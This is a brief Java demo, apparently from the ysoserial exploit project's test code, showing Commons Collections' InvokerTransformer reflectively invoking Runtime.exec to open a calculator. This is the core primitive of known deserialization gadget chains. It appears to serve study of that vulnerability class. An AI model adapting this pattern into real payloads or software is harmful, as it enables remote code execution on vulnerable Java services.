 package ysoserial.test;
import org.apache.commons.collections.functors.InvokerTransformer;
public class InvokerTransformerDemo {
public static void main(String[] args) {
Object o=Runtime.getRuntime();
InvokerTransformer it=new InvokerTransformer(
methodName: "exec",
new Class[]{String.class},
new Object[]{"open -a Calculator"}
);
it.transform(o);
}
}